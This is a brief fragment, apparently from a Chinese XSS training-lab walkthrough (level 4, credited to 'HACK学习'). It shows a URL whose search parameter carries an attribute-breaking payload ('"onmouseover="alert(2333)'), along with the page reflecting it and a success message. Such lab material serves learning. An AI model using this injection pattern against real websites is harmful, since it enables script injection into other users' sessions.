 ace.com/level4.php?keyword="onmouseover%3D"alert(2333)&submit=搜索
欢迎来到level4
没有找到和"onmouseover="alert(2333)相关的结果.
搜索
完成的不错！
level4
取消
确定
payload的长度:25
By:HACK学习